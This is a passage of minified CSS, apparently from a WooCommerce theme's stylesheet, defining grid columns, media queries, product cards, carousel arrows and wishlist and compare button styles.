auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action 